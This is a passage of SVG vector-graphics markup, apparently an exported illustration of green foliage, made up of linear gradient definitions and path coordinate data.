						c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.1,0.4,0.1,0.6,0.2c1.7,0.5,3.4,0.5,5,0.5c0.1,0,0.1-0.2,0-0.2c-1.4-0.2-2.8-0.3-4.2-0.6
						c1.3-0.1,2.6-0.1,3.9-0.1c0,0,0.1,0,0.1-0.1c1.5,0.5,3,0.9,4.4,0.8C94.2,163,94.1,162.8,94,162.8z M77.5,154.7
						c0.1,1.1,0,2.1-0.1,3.1C77.3,156.7,77.4,155.7,77.5,154.7z M77.5,163.7C77.4,163.7,77.4,163.7,77.5,163.7
						c0-0.3-0.1-0.6-0.1-0.9c0-0.7,0.1-1.3,0.1-2c0.2,0.8,0.4,1.6,0.6,2.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1
						C78,163.7,77.7,163.7,77.5,163.7z"/>
					
						<linearGradient id="SVGID_00000147209401066239700370000000650124744352202656_" gradientUnits="userSpaceOnUse" x1="-114.2093" y1="3997.366" x2="-114.2093" y2="3984.1968" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000147209401066239700370000000650124744352202656_);" d="M95.7,149.9c1.6-1.9,1.1-5.8,1.1-8.4
						c0-3.7,0.1-7.4,0.3-11.1c0-0.1-0.1-0.1-0.1-0.1c-0.5,3.3-0.8,6.6-0.9,10c0,1.6,0,3.2-0.1,4.7c-0.1,1.6-0.5,3.1-0.7,4.7
						C95.3,150,95.6,150.1,95.7,149.9z"/>
					
						<linearGradient id="SVGID_00000154426152815217406550000013249237975252044455_" gradientUnits="userSpaceOnUse" x1="-97.5651" y1="3987.4221" x2="-97.5651" y2="3974.6394" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000154426152815217406550000013249237975252044455_);" d="M124.3,150.6c-3.1-2.6-6.5-4.2-10-5.1
						c-1.8-0.5-3.5-0.8-5.2-1c-1.6-0.2-3.5-0.6-5.1-0.3c-0.3,0.1-0.3,0.6,0.1,0.8c1.5,0.4,3.1,0.3,4.6,0.5c1.8,0.2,3.6,0.5,5.3,0.9
						c3.4,0.9,6.9,2.2,10.1,4.5C124.4,150.9,124.5,150.7,124.3,150.6z"/>
					
						<linearGradient id="SVGID_00000128444750120543140970000007883531399091949244_" gradientUnits="userSpaceOnUse" x1="-111.635" y1="4016.9004" x2="-111.635" y2="4009.5854" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000128444750120543140970000007883531399091949244_);" d="M80.6,160.8c0-0.4-0.2-0.7-0.3-1.1
						c-0.2-0.7-0.3-1.4-0.3-2.2c-0.2-2.6-0.2-5.2-0.1-7.9c0-0.1-0.1-0.1-0.1,0c-0.3,2.1-0.4,4.2-0.4,6.3c0,0.9,0,1.8,0.1,2.6
						c0.1,1,0.7,2.1,0.4,3c0,0.1,0.1,0.4,0.3,0.3C80.5,161.7,80.6,161.4,80.6,160.8z"/>
					
						<linearGradient id="SVGID_00000177450521569996585410000008359215622612425859_" gradientUnits="userSpaceOnUse" x1="-101.9964" y1="4010.3933" x2="-101.9964" y2="4001.1299" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000177450521569996585410000008359215622612425859_);" d="M98.1,159.8c-2.3,0.2-4.6-0.9-6.9-1.7
						c-2.1-0.8-4-1.1-6-0.3c-0.1,0.1-0.1,0.3,0.1,0.3c4.2-0.2,8.6,2.8,12.8,2C98.3,160.1,98.3,159.8,98.1,159.8z"/>
					
						<linearGradient id="SVGID_00000145036914430089686730000011993498924992392082_" gradientUnits="userSpaceOnUse" x1="-111.3507" y1="4017.0154" x2="-111.3507" y2="4010.5222" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#2C4F22"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000145036914430089686730000011993498924992392082_);" d="M80.2,162c0.5-1.5-0.9-2.9-1.1-4.4
						c-0.2-1.2,0.1-2.5,0.1-3.7c0-1.1,0.1-2.3,0.2-3.4c0-0.1-0.1-0.1-0.1,0c-0.3,2.2-0.8,4.5-0.7,6.8c0,1.7,1.1,3.2,1.5,4.8
						C79.9,162.2,80.1,162.1,80.2,162z"/>
					
						<linearGradient id="SVGID_00000061444679523937747840000007395264809096543882_" gradientUnits="userSpaceOnUse" x1="-111.4431" y1="3965.2202" x2="-111.4431" y2="3982.3508" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000061444679523937747840000007395264809096543882_);" d="M109.5,138.5c0.3-2.1,0.6-4.2,1.5-6
						c0.8-1.6,2-3,2.7-4.7c0.7-1.6,1.2-3.2,1.4-5.1c0-0.1-0.1-0.2-0.1-0.1c-0.4,1.7-1.1,3.4-1.9,4.9c-0.8,1.5-1.8,2.7-2.6,4.2
						c-0.6,1.2-1.1,2.6-1.3,4.1c-0.3,1.8-0.1,4.2-1.3,5.4c-0.1,0.1,0,0.3,0.2,0.3C109.2,141.2,109.3,139.8,109.5,138.5z"/>
					
						<linearGradient id="SVGID_00000085959873662524936630000001717230349993784238_" gradientUnits="userSpaceOnUse" x1="-1103.046" y1="-562.9077" x2="-1103.046" y2="-543.2842" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000085959873662524936630000001717230349993784238_);" d="M118.2,125.3
						c-2.5,0.7-3.6,3.1-4.3,5.7c-0.8,3-1.4,6.1-3.2,8.4c-0.1,0.1,0,0.2,0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3l0,0c-0.4,0-0.7,0-1,0.1
						c-0.1,0-0.1,0.2,0.1,0.2c1.4,0.6,2.7,1,4,1.8c1.2,0.7,2.3,1.3,3.5,1.8c2.8,1,5.5,1,8.2,1c0.1,0,0.1-0.2-0.1-0.2
						c-3-0.3-6.2-0.5-9.2-1.9c-1.4-0.7-3.3-2.2-4.9-2.7c0.1-0.1,0.3-0.1,0.4-0.2c0,0.1,0.1,0.2,0.2,0.3c4.3,2.2,8.5,2.2,12.4,1.4
						c2.6,0.6,5.1,0.9,7.6,0.7c0.1,0,0-0.2-0.1-0.2c-1.9-0.1-3.9-0.4-5.9-0.9c1.9-0.5,3.7-1.1,5.5-1.7c0.1,0,0-0.2-0.1-0.2
						c-2.4,0.5-4.7,1-7.1,1.5c-0.9-0.2-1.8-0.5-2.7-0.8c-0.7-0.2-1.3-0.5-2-0.7c0.7-0.1,1.4-0.2,2.1-0.3c3.1-0.5,6.1-0.9,9.1-1.5
						c0.1,0,0-0.2-0.1-0.2c-3.1,0.1-6.1,0.4-9.1,0.8c-1.4,0.2-2.8,0.4-4.2,0.6c-0.5-0.1-1-0.2-1.6-0.3c1.7-0.9,3.1-2.2,4.4-3.7
						c2.3-1.3,4.6-2.5,7-3.7c0.1,0,0-0.2-0.1-0.2c-1.9,0.7-3.7,1.4-5.5,2.3c1.5-1.8,2.9-3.6,4.4-5.5c0.1-0.1-0.1-0.2-0.2-0.2
						c-2.3,1.4-4,3.9-5.8,6c-0.2,0.3-0.5,0.6-0.7,0.8c-0.2,0.1-0.5,0.3-0.7,0.4c-1.9,1.1-3.9,2.1-5.7,3.4c2.4-3.7,1.3-10.4,5.6-12.4
						C118.4,125.5,118.3,125.3,118.2,125.3z M114.5,138.3c-0.1,0-0.2,0-0.4,0c0.8-0.6,1.7-1.1,2.5-1.7
						C115.9,137.3,115.2,137.8,114.5,138.3z M112.8,140c1.5,0.1,2.9-0.3,4.2-0.5c0.2,0,0.4-0.1,0.5-0.1c1.6,0.5,3.1,1.1,4.7,1.6
						c-0.2,0-0.3,0.1-0.5,0.1c-1.8,0.3-3.6,0.2-5.5-0.2C115.1,140.7,113.9,140.3,112.8,140z M111.7,139.8c0.5-0.3,1.1-0.6,1.6-0.9
						c0.2,0,0.3,0,0.5,0c0,0.1,0.2,0.2,0.3,0.2c0.2-0.1,0.3-0.1,0.5-0.2c0.2,0,0.5,0,0.7,0.1c-1,0.2-2,0.4-2.9,0.8
						c-0.1,0-0.1,0.1,0,0.2C112.1,139.9,111.9,139.9,111.7,139.8z"/>
					
						<linearGradient id="SVGID_00000179623474617315097430000000736654620767323805_" gradientUnits="userSpaceOnUse" x1="-1340.0286" y1="3028.5667" x2="-1340.0286" y2="3040.511" gradientTransform="matrix(0.7647 0.6444 -0.6444 0.7647 3097.9119 -1315.079)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000179623474617315097430000000736654620767323805_);" d="M118.8,142.1c3,0.8,6.1,1.5,8.7,0.6
						c0.1,0,0-0.3-0.1-0.2c-5.9,1.3-13.4-4.4-18.8-1.7c-0.1,0-0.1,0.1,0,0.2c-0.2,0.1-0.5,0.1-0.7,0.2c-0.1,0.1-0.1,0.4,0.1,0.4
						c3.1-0.4,6.3,2.2,9.4,3c3,0.8,5.8,0.5,8.4-0.3c0.1,0,0-0.3-0.1-0.3c-3.1,0.5-6.3,0.6-9.7-0.9c-2.1-0.9-4.1-2.1-6-2.3
						C112.9,140.6,115.8,141.3,118.8,142.1z"/>
					
						<linearGradient id="SVGID_00000158739838124019584450000012329098195004899002_" gradientUnits="userSpaceOnUse" x1="-112.3529" y1="3974.2891" x2="-112.3529" y2="3986.1895" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000158739838124019584450000012329098195004899002_);" d="M104.6,143.2c0.3-1-0.2-2.3-0.2-3.4
						c-0.1-1.5,0-2.9,0.2-4.3c0.5-2.9,1.5-5.6,2.6-8.1c0-0.1-0.1-0.2-0.1-0.1c-1.4,2.6-2.6,5.2-3.1,8.3c-0.2,1.3-0.3,2.7-0.3,4.1
						c0,1.1,0,2.7,0.7,3.6C104.4,143.4,104.6,143.3,104.6,143.2z"/>
					
						<linearGradient id="SVGID_00000179646809221701742890000006749792057300685736_" gradientUnits="userSpaceOnUse" x1="-113.4096" y1="3981.3528" x2="-113.4096" y2="3990.0811" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000179646809221701742890000006749792057300685736_);" d="M101.8,146c0.2-1.2-0.1-2.6,0-3.9
						c0.1-1.4,0.1-2.8,0-4.3c-0.2-2.8-0.9-5.6-1.9-8.3c0-0.1-0.1-0.1-0.1,0c1,3.2,1.5,6.4,1.5,9.4c0,2.1-0.9,5.2,0.3,7.2
						C101.6,146.2,101.8,146.1,101.8,146z"/>
					
						<linearGradient id="SVGID_00000091693457781805379480000011474962606091790240_" gradientUnits="userSpaceOnUse" x1="-97.9695" y1="3976.9619" x2="-97.9695" y2="3987.1157" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000091693457781805379480000011474962606091790240_);" d="M122.1,151.4
						c-3.4-0.2-6.7-1.5-9.9-3.6c-2.4-1.6-5.5-4.3-8.1-3.8c-0.2,0-0.2,0.4,0,0.4c1.7,0.6,3.2,1.1,4.8,2.1c1.4,0.9,2.8,2,4.3,2.8
						c2.9,1.7,6,2.6,8.9,2.3C122.2,151.7,122.2,151.4,122.1,151.4z"/>
					
						<linearGradient id="SVGID_00000160183031397163791760000016790655359230679701_" gradientUnits="userSpaceOnUse" x1="-1116.8141" y1="-585.5507" x2="-1116.8141" y2="-567.7967" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000160183031397163791760000016790655359230679701_);" d="M108.8,155.9
						c-0.9-0.1-1.8-0.3-2.8-0.6c0.4,0,0.8-0.1,1.3-0.1c0.1,0,0.1-0.3,0-0.3c-0.8,0-1.5,0-2.3,0c-3.9-1.6-7.8-4.3-11.5-3
						c-0.2,0.1-0.1,0.4,0.1,0.4c2.7-0.3,5.4,0.7,8,1.9c-3.4,0-7.2-1.5-10.3-0.5c-0.1,0-0.2,0-0.4,0c1.7-1.4,1.6-4.5,1.3-6.8
						c-0.2-1.9-0.6-3.7-0.6-5.5c0-2,0.2-3.9,0.7-5.8c0-0.1-0.1-0.1-0.1-0.1c-0.9,2.7-1.1,5.6-0.8,8.6c0.2,1.7,0.5,3.4,0.5,5.1
						c0,1.9-0.6,3.2-1.6,4.6c-0.3,0.1-0.6,0.2-0.9,0.4c-0.1,0.1-0.1,0.4,0.1,0.3c0.2-0.1,0.3-0.1,0.5-0.1c-0.1,0.1-0.2,0.1-0.3,0.2
						c-0.1,0.1,0,0.4,0.2,0.3c0.6-0.2,1.1-0.4,1.7-0.5c0.9,0.1,1.7,0.4,2.6,0.5c1.4,0.3,2.8,0.5,4.3,0.6c2.1,0.2,4.3,0.1,6.4-0.1
						c1.4,0.5,2.7,0.8,4.1,0.8C108.9,156.1,108.9,155.9,108.8,155.9z M97.5,154.7c-1.1-0.1-2.3-0.3-3.4-0.5c2.7,0.1,5.5,0.8,8.1,0.3
						c0.3,0.1,0.7,0.3,1,0.4C101.4,154.8,99.5,154.8,97.5,154.7z"/>
					
						<linearGradient id="SVGID_00000091006370849177245110000017157583632380675515_" gradientUnits="userSpaceOnUse" x1="-112.5548" y1="3995.084" x2="-112.5548" y2="4007.8044" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000091006370849177245110000017157583632380675515_);" d="M88.1,153.7c-0.1-1.9-0.2-3.6,0.1-5.4
						c0.5-3,2.3-5.4,2.3-8.6c0-0.1-0.1-0.1-0.1,0c-0.4,2.9-2.1,5.2-2.7,7.9c-0.3,1.2-0.4,2.5-0.4,3.9c0,1.5,0.4,3.3-0.3,4.5
						c-0.1,0.1,0,0.2,0.1,0.2C88,155.6,88.1,154.8,88.1,153.7z"/>
					
						<linearGradient id="SVGID_00000030478246620903380620000014559039842132805047_" gradientUnits="userSpaceOnUse" x1="-112.4912" y1="3990.7356" x2="-112.4912" y2="3997.6902" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000030478246620903380620000014559039842132805047_);" d="M95,145.3c-1-2.8-1.5-5.8-1.3-8.6
						c0-0.1-0.2-0.2-0.2-0.1c-0.2,2.1-0.1,4.2,0.3,6.4c0.5,2.4,2.3,5.1,1.6,7.3c0,0.2,0.2,0.4,0.3,0.3C96.9,149.3,95.6,147,95,145.3
						z"/>
					
						<linearGradient id="SVGID_00000080888796395381116180000002879535331327046583_" gradientUnits="userSpaceOnUse" x1="-101.682" y1="3959.4973" x2="-101.682" y2="3971.3682" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000080888796395381116180000002879535331327046583_);" d="M129.8,132.8c0,0,0-0.1-0.1-0.1
						c-3.3,2.4-8.1,2.1-11.5,4.3c-0.1,0,0,0.2,0.1,0.2C122.2,135.7,126.8,135.6,129.8,132.8z"/>
					
						<linearGradient id="SVGID_00000129201887256761069140000005586926058135809969_" gradientUnits="userSpaceOnUse" x1="-109.5264" y1="3997.5962" x2="-109.5264" y2="4015.6865" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000129201887256761069140000005586926058135809969_);" d="M100.3,157c0.1,0,0.1-0.2,0-0.2
						c-2.4-0.8-4.9-0.9-7.3-0.9c-2.1,0.1-4.3,0.2-6.3,0.9c-0.2-0.8-0.7-1.6-1.1-2.4c0.6-2.2,0.4-4.6,0-6.9c0-0.1-0.1-0.1-0.1,0
						c0.2,2.1,0.3,4.3-0.2,6.3c0-0.1-0.1-0.2-0.1-0.3c-0.5-1.5-0.1-2.9,0.1-4.4c0.4-2.6-0.2-5.1-1.1-7.8c0-0.1-0.2-0.1-0.1,0
						c0.5,1.6,1,3.2,1.1,4.8c0.1,1.4-0.3,2.6-0.5,4c-0.2,1-0.3,2.1,0,3.1c0.1,0.4,0.3,0.9,0.5,1.3c0,0.1,0,0.1-0.1,0.2
						c-0.8,2.1-2.2,3.7-3.3,5.5c-0.3,0.1-0.6,0.2-0.9,0.4c-0.1,0.1,0,0.3,0.1,0.3s0.3-0.1,0.4-0.1l0,0c-0.1,0.1,0,0.3,0.2,0.2
						c0.1-0.1,0.2-0.2,0.3-0.3c1.9-0.2,4,0.5,5.9,0.8c2,0.2,4,0.1,5.9-0.6c0.1,0,0-0.2-0.1-0.2c-2.4,0.6-4.9,0.3-7.4-0.1
						c-1.1-0.2-2.5-0.6-3.7-0.6c0.2-0.2,0.5-0.5,0.7-0.8c0,0,0,0.1,0.1,0c2.1-0.4,4.4,0,6.6,0s4.3-0.3,6.3-1.2
						c0.2-0.1,0.1-0.5-0.1-0.4c-2.2,0.9-4.6,1.1-7.1,1c-1.2,0-2.3-0.1-3.5-0.2c-0.8,0-1.4,0-2,0.4c0.9-1.2,1.6-2.5,2.1-3.8
						c0.3,0.6,0.6,1.2,0.9,1.7c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.1-0.1,0.4,0.1,0.4c0.1,0,0.2,0,0.3,0c0.1,0.1,0.2,0.1,0.3,0
						c2.1-0.2,4.2-0.7,6.4-0.7C95.5,156.6,97.9,156.9,100.3,157z"/>
					
						<linearGradient id="SVGID_00000079461139914593181380000009156974823802945959_" gradientUnits="userSpaceOnUse" x1="-110.8729" y1="3986.8032" x2="-110.8729" y2="3997.6899" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#426B27"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000079461139914593181380000009156974823802945959_);" d="M96.3,148.7c0-1.5,0.4-2.8,0.8-4.2
						c0.8-2.5,1.2-5,1.5-7.7c0-0.1-0.1-0.1-0.1,0c-0.4,2.4-1,4.8-1.7,7.1c-0.3,1.1-0.7,2.1-0.9,3.2c-0.2,1.1,0,2.3-0.5,3.3
						c-0.1,0.2,0.1,0.5,0.3,0.3C96.3,150.2,96.3,149.5,96.3,148.7z"/>
					
						<linearGradient id="SVGID_00000129906100140713914290000013842388590108808328_" gradientUnits="userSpaceOnUse" x1="-109.3183" y1="3975.0312" x2="-109.3183" y2="3964.2747" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#7BA352"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000129906100140713914290000013842388590108808328_);" d="M115.2,131.3c1.4-1.5,3.1-2.7,4.5-4.1
						v-0.1c-1.6,1.1-3.2,2.3-4.6,3.6c-1.2,1.3-1.4,3.3-2.6,4.6c0,0,0,0.2,0.1,0.2C114,134.8,114.1,132.5,115.2,131.3z"/>
					
						<linearGradient id="SVGID_00000124149679140285775070000008447883937467599281_" gradientUnits="userSpaceOnUse" x1="-99.968" y1="3992.1709" x2="-99.968" y2="3977.447" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#7BA352"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000124149679140285775070000008447883937467599281_);" d="M119.8,149.3c-3.7-0.9-7.3-1.7-11-2.2
						c-2.8-0.4-6.1-1.2-8.6-0.3c0.1-0.1,0.3-0.2,0.4-0.3c0,0.1,0.1,0.1,0.1,0.1c1.8-0.3,3.4-0.7,5.3-0.7c2,0,3.9,0.1,5.9,0
						c0.1,0,0.1-0.2,0-0.2c-2.2-0.3-4.3-0.5-6.4-0.5c-1.1,0-2.2,0-3.2,0.2c1.1-0.6,2.3-0.9,3.8-1c2.2-0.1,4.4,0,6.5-0.1
						c0.2,0,0.1-0.3-0.1-0.3c-4.6-0.5-10.1-1.1-12.9,2.6c-0.1,0.1,0.1,0.4,0.3,0.3c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0,0.1,0.1,0.1
						c3-0.7,6.5,0.2,9.7,0.8c3.3,0.5,6.6,1.1,10,1.6C119.9,149.5,119.9,149.3,119.8,149.3z"/>
					
						<linearGradient id="SVGID_00000096777638656488190100000003659363137699282078_" gradientUnits="userSpaceOnUse" x1="-107.2876" y1="4018.9675" x2="-107.2876" y2="3987.509" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#7BA352"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000096777638656488190100000003659363137699282078_);" d="M93.4,152.6c2.7-0.6,5.4,0.3,8.1,1.4
						c2.4,0.9,4.9,1.8,7.1,1c0.1,0,0-0.2-0.1-0.2c-4.9,1.1-10.5-4.7-15.1-2.6c1.2-1.7,1.9-3.8,3.4-5.1c0,0,0-0.2-0.1-0.1
						c-2.2,1.4-2.9,4.3-4.8,6c-0.6,0.6-1.3,1.1-2,1.5c0.5-0.5,1-1,1.4-1.6c0,0,0,0,0.1-0.1c0.9-1.2,1.7-2.7,2.3-4.1
						c0.6-1.3,0.5-2.7,0.6-4.3c0-3.5,0.6-6.9,1.5-10.1c0,0-0.1-0.1-0.1,0c-1.1,2.7-1.7,5.6-1.9,8.7c-0.1,1.7,0.1,3.5-0.5,5.1
						c-0.2,0.6-0.5,1.2-0.8,1.8c0.2-1,0.5-2,0.8-3c0-0.1-0.1-0.1-0.1-0.1c-0.9,1.4-1.3,3.1-2,4.6c-0.1,0.2-0.1,0.3-0.2,0.5
						c0-0.7,0-1.3,0-2c0-1.4-0.1-2.8-0.1-4.3c-0.1-3,0.1-6,1.1-8.8c0-0.1-0.1-0.2-0.1-0.1c-1.1,2.4-1.5,5.1-1.4,7.9
						c0,1.5,0.1,3,0.1,4.5c0,1.2-0.1,2.4,0,3.6c-0.5,0.8-1.2,1.6-1.9,2.2c-0.1,0-0.1,0-0.2,0.1c0.8-1.2,1.4-2.5,1.7-3.9l0,0
						c-0.9,2-2.2,3.6-3.5,5.3c1.1-1.8,1.2-4.1,2.1-6.1l0,0c-0.7,1-1,2.2-1.4,3.4c0.1-1.2,0-2.5,0-3.7c0-2.6,0-5.2,0.9-7.6
						c0-0.1-0.1-0.1-0.1-0.1c-1.9,3.9-1,8.9-1.7,13.2c0,0,0,0.1-0.1,0.1c-0.8,1.1-1.7,2-2.7,2.8c0.6-1.4,0.4-3.1,0.3-4.7
						c-0.3-3-0.1-6,0.6-8.8c0-0.1-0.1-0.1-0.1,0c-0.7,2.3-1.1,4.7-1.1,7.2c0,2.4,0.6,4.9-0.6,7c-0.5,0.4-1,0.8-1.5,1.3
						c0.5-1.6-0.7-4-1.1-5.6c-0.6-2.5,0.5-5,0.8-7.5c0-0.1-0.1-0.1-0.1,0c-0.4,2.2-1.4,4.2-1.3,6.5c0,1,0.3,2,0.7,3
						c0.5,1.5,0.6,2.6,0.4,4c-0.9,0.5-1.8,1.3-2.5,2c-0.1,0.1,0,0.3,0.1,0.2c1.4-1,2.5-1.8,4.3-1.8c1.2,0,2.2,0.1,3.3-0.3
						c0.1,0,0-0.1,0-0.1c-1.4,0.2-2.8-0.6-4.1-0.3c0.4-0.2,0.8-0.4,1.2-0.6c0.9,0,1.8-0.2,2.7-0.2c1.1,0.1,2.3,0.4,3.4,0.7
						c2.1,0.6,4.2,1.2,6.3,1.1c0.1,0,0.1-0.2,0-0.2c-2.5-0.1-4.8-1.1-7.2-1.7c-0.9-0.2-2.1-0.5-3.2-0.6c0.3,0,0.6-0.1,0.9-0.1
						c1.2,0,2.4,0.3,3.6,0.5c1.9,0.4,3.9,0.5,5.8,0.4c0.1,0,0.1-0.2,0-0.2c-2.6,0-4.9-0.6-7.4-1c-0.9-0.2-1.9-0.3-2.8-0.2
						c0.1-0.1,0.3-0.3,0.4-0.4c1.3-1,2.7-1.7,4.1-2.5c0.5,0.1,0.9,0.2,1.4,0.4c1.2,0.4,2.3,0.9,3.5,1.3c1.7,0.6,3.4,0.9,5,0.5v-0.1
						c-2.3,0.3-4.6-0.6-6.8-1.6c-0.6-0.2-1.2-0.6-2-0.9c0.9-0.2,1.8-0.4,2.7-0.5c1.8-0.2,3.6-0.4,5.3-0.9c0.1,0,0.1-0.2-0.1-0.2
						c-2,0.3-4,0.4-6,0.6c-0.4,0-0.8,0.1-1.1,0.1c0.3-0.2,0.5-0.4,0.8-0.7C92.7,153.4,93,153,93.4,152.6L93.4,152.6z"/>
					
						<linearGradient id="SVGID_00000141426889690293276670000014144620734153137300_" gradientUnits="userSpaceOnUse" x1="-104.4183" y1="3990.7783" x2="-104.4183" y2="3958.5876" gradientTransform="matrix(0.6028 0.7978 -0.7978 0.6028 3349.03 -2174.4053)">
						<stop  offset="0" style="stop-color:#558535"/>
						<stop  offset="1" style="stop-color:#7BA352"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000141426889690293276670000014144620734153137300_);" d="M117.6,148.5
						c-3.1-0.1-5.9-1.4-8.9-2.6c-1.9-0.7-3.8-1.1-5.5-0.8c0.2-0.2,0.4-0.5,0.5-0.7c1.3-0.5,2.7-1,4.2-1.1c1.7-0.1,3.4,0.4,5.1,1
						c3.1,1.1,6,1.6,9,1.5c0.1,0,0.1-0.2,0-0.2c-1.7,0-3.5-0.3-5.3-0.7s-3.5-1.2-5.3-1.8c-1.7-0.5-3.4-0.6-4.9-0.3
						c0.7-0.4,1.5-0.9,2.2-1.4c2.2-0.8,4.8,0.1,7.2,0.6c2.5,0.4,4.9,0.6,7.3,0.3c0.1,0,0.1-0.2,0-0.2c-2.9-0.2-5.9-0.6-8.8-1.3
						c-0.4-0.1-0.9-0.2-1.3-0.3c0.7,0,1.4,0.2,2.1,0.2c1,0,2.1,0,3-0.2c1.9-0.4,3.5-1.1,5-2.1c0.1,0,0-0.2-0.1-0.2
						c-1.9,1-3.9,1.5-6.1,1.7c-1,0.1-2.3-0.2-3.4-0.1c2.8-1.1,5.4-2.5,8-3.9c2.9-1.5,5.8-2.9,8.7-4.3c0.1,0,0-0.2-0.1-0.2
						c-3.1,1.2-6.1,2.5-9.1,3.9c-2.9,1.3-5.8,2.7-8.3,4.6l0,0c-0.1,0-0.2,0-0.2,0.1c1.7-2,3.5-3.8,5.6-5.5c2.1-1.6,4.1-3.2,5.5-5.6
						c0-0.1-0.1-0.2-0.1-0.1c-1.8,2.2-4.2,3.7-6.5,5.4c-2,1.4-4.1,3.2-4.9,5.9c0,0,0,0,0,0.1c-0.1,0.1-0.2,0.1-0.4,0.2
						c0,0-0.1,0.1,0,0.2c-0.7-0.1-1.3,0-1.9,0.1c1.5-1.3,2.7-2.8,3.7-4.5c0-0.1-0.1-0.2-0.1-0.1c-1.2,1.8-2.8,3.1-4.5,4.3
						c1.7-2.8,2.1-6.9,3.7-9.4c0-0.1-0.1-0.2-0.1-0.1c-1.2,1.6-1.9,3.5-2.7,5.5c-0.8,2.2-1.8,4.1-3.2,5.7c-0.6,0.4-1.2,0.9-1.8,1.4
						c0,0,0,0.1,0,0.2c-0.2,0.1-0.4,0.2-0.6,0.3c0.8-1.5,1.4-3.3,2.3-4.5c0-0.1-0.1-0.2-0.1-0.1c-1,0.9-1.6,2.1-2.3,3.3
						c-0.3,0.5-0.6,1-0.9,1.4c0.3-1.3,0.2-2.9,0.4-4.1c0.4-2.8,1.2-5.5,2.4-7.8c0-0.1-0.1-0.2-0.1-0.1c-1.2,1.9-2,4-2.6,6.3
